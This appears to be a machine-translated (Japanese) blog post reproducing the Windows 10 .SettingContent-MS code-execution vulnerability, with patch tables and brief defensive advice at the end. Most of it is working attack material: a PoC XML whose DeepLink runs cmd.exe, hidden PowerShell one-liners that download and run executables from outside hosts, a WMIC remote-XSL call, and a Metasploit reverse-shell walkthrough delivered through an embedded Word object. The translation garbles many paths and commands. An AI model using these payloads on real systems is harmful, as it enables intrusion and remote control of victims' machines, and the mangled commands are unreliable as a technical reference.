0x00 SettingContent-MSファイルの紹介

.SettingContent-MSはWindows 10で導入されたファイルタイプです。そのコンテンツはXML形式で記述されており、主にWindows設定ページのショートカットを作成するために使用されます。 Windows 10の下流。 settentcontent-msの接尾辞を備えたファイル。システムは、このクラスファイルのパスがコントロールパネルの関連ディレクトリにあるかどうかを判断するのではなく、コントロールパネル設定に関連するコントロールパネル設定に使用されるファイルのディープリンクタグで指定されたプログラムを直接実行し、ユーザーがシステムのディレクトリでそのようなファイルを実行したり、ネットワークからダウンロードした慎重に設計されたファイルを実行したりします。 SettingContent-MSファイルは、その中で指定された悪意のあるプログラムオブジェクトを直接実行し、任意のコード実行をもたらします。

このファイルには、パラメーターを含むバイナリファイルを使用して実行するディープリンクタグが含まれています。これは問題を引き起こす可能性があります。攻撃者は、CMD.exeやPowershell.exeなどのバイナリファイルを指すDeeplink要素を使用して.settingContent-MSファイルを作成でき、シェルコマンドの実行を提供します。

0x01 Windows Defender AV ASRルール

Windows Defender AV ASRルールは、主にマルウェアをエクスプロイットするコンピューターやアプリケーションに感染するのを防ぐために設計されています。 Windows 10、バージョン1709以降、およびWindows Server 2016で導入されました。WindowsDefenderの以前のバージョンはすべてASRルールでは利用できませんでした。





Windows 10バージョン1703〜1803およびWindows Serverバージョン1709から1803から始めます。次の図は、Windows Defender AV ASRルールがAttackSurfacereductionRules_IDS関数ルールに付属していることを示しています。



また、このバージョン以下の10240では、Windows Defender AV ASRルールにはastationSurfacereductionRules_idsがありません

注:ある時点で、搾取の失敗はファイルの場所(デフォルトのポリシー設定)に依存するため、POCファイルを次のディレクトリにコピーして実行するだけです。 (デフォルトのパスを変更すると、管理者の特権を使用してコマンドscmwrap.exe -installを実行できます)

c: \ uses \ [user] \ appdata \ local \ packages \ windows.immersivecontrolpanel_cw5n1h2txyewy \ localstate \ indexed \ settings \ [言語] \

0x02脆弱性の再発



1。簡単なテストポップアップ計算機





1。テストPCファイルを次のディレクトリに入れます。

c: \ users \ admin(user)

\ appdata \ local \ packages \ windows.immersivecontrolpanel_cw5n1h2txyewy \ localstate \ indexed \ settings \ zh-cn \ directory

2。クリックしてPOCファイルをテストします。

?xmlバージョン='1.0'エンコード='utf-8'?

pcsettings

SearchAbleContent XMLNS='http://Schemas.microsoft.com/search/2013/SettingContent'

ApplicationInformation

appidwindows.immersivecontrolpanel_cw5n1h2txyewy!microsoft.windows.immersivecontrolpanel/appid

Deeplink%Windir%\ System32 \ cmd.exe /c calc.exe /deeplink

ICON%Windir%\ System32 \ Control.exe/Icon

/ApplicationInformation

設定

pageid/pageid

HOSTID {12B1697E-D3A0-4DBC-B568-CCF64A3F934D}/HOSTID

/settingidentity

設定情報

説明@shell32.dll、-4161/description

keywords@shell32.dll、-4161/キーワード

/設定情報

/SearchAbleContent

/pcsettings

その他のディープリンク…/deeplinkは、poc:を置き換えることができます

1。Windir%\ System32 \ cmd.exe /C 'C: \ Program Files \ Internet Explorer \ iexplore.exe' -K https://www.backlion.org/

2。SystemRoot%\ System32 \ WindowsPowerShell \ V1.0 \ PowerShell.Exe -Wind Hidden -Noni -NONOGO -COMM '(New -Object System.Net.WebClient).DownLoadFile(' 3http://192.168.225.129/PWN.EXE ' $ env3360Appdata+'\ svrcheck.exe'); Start-Process $ env:Appdata '\ svrcheck.exe'; exit-pssession; '

3。PowerShell-WindowsStyle Hidden(new-Objectsystem.net.WebClient)downloadFile( 'https://www.xxx.com/test.exe'、%appdata%\ rundll32.exe '); start-cess'%appdata%\ rundll32.exe ''

4。WMICOS GET /format:'https://gist.githubusercontent.com/caseysmithrc/68924cabbeca1285D2941298A5B91C24/78065CA63504C9A0F411071377FBE861DE487E44D4D4D4D4D4D4D4D4D4D4D4D4D4D4/



3. [テスト]をクリックします。コンテンツMSを設定して計算をポップアップします



2。オフィスに埋め込み、計算機をポップアップします



1。単語を作成します。ここでは、Offcie2007を例として使用します



2。ファイルによって作成されたポイント挿入オブジェクト選択

4.アイコンをダブルクリックして開くと、計算機がポップアップします。



3.Kaliリバウンドシェル

スクリプトを使用してアドレスをダウンロードする:

https://raw.githubusercontent.com/backlion/demo/master/auto_settingcontent-ms.py



1.スクリプトを実行するauto_settingcontent-ms.py kaliの下で、リスニングIPアドレス(kaliネイティブホストIP)とポートに記入します

root@kali2018:/opt#python auto_settingcontent-ms.py





2。TEST.SETTINGCONTENT-MSは現在のディレクトリで生成され、生成されたライセンスが/var/www/htmlディレクトリに自動的にコピーされます。

5。Apacheサービスをオンにします。

root@kali2018:/opt#service apache2 start





6. MSFを起動してから、IPアドレスを設定し、リスニングポートとペイロードを設定します

MSFはExploit/Multi/Handlerを使用します

MSF Exploit(Multi/Handler)Payload Windows/MeterPreter/Reverse_httpsを設定します

MSF Exploit(Multi/Handler)にオプションが表示されます



MSF Exploit(Multi/Handler)セットLHOST 10.250.117.10

MSF Exploit(Multi/Handler)Set LPort 5555

MSF Exploit(Multi/Handler)Exploit

7.生成されたtest.settingContent-msをコピーしてから、新しいtest.docドキュメントを作成し、データを挿入します



8.次に、[test.docx]をクリックして、ドキュメントを開き、アイコンをクリックしてバウンスします。

9. Kaliの下にリバウンドターゲットシステムシェルが表示されます。

0x03脆弱性はバージョン

に影響します32ビットシステム用のWindows 10バージョン1703

4343885

セキュリティの更新

リモートコード実行

重要

4338826

X64ベースのシステム用Windows 10バージョン1703

4343885

セキュリティの更新

リモートコード実行

重要

4338826

32ビットシステム用のWindows 10バージョン1709

4343897

セキュリティの更新

リモートコード実行

重要

4338825

64ビットシステム用のWindows 10バージョン1709

4343897

セキュリティの更新

リモートコード実行

重要

4338825

32ビットシステム用のWindows 10バージョン1803

4343909

セキュリティの更新

リモートコード実行

重要

4338819

X64ベースのシステム用Windows 10バージョン1803

4343909

セキュリティの更新

リモートコード実行

重要

4338819

Windows Server、バージョン1709(サーバーコアインストール)

4343897

セキュリティの更新

リモートコード実行

重要

4338825

Windows Server、バージョン1803(サーバーコアインストール)

4343909

セキュリティの更新

リモートコード実行

重要

4338819

0x04脆弱性防御の提案

ファイアウォールや電子メールゲートウェイで実行して、settingContent-MSファイルをブロックするのが最善です。さらに、グループポリシーを使用して強制することを検討する必要があります。SettingContent-MSは、メモ帳(https://montour.co/2016/09/group-policy-force-js-files/)で開くことを禁止されています。

0x05参照リンク

https://www.t00ls.net/thread-47622-1-1.html

https://hk.saowen.com/a/18EA08A24EFD7D58C9D24CE69CAD41AAC8E1535026D266A3E6CED826D77777A341

https://posts.specterops.io/the-tale-of-settingcontent-ms-files-f1ea253e4d39

https://github.com/joesecurity/scmwrap

https://github.com/sscyber0/deeplink_reverse_tcp

Recommended Comments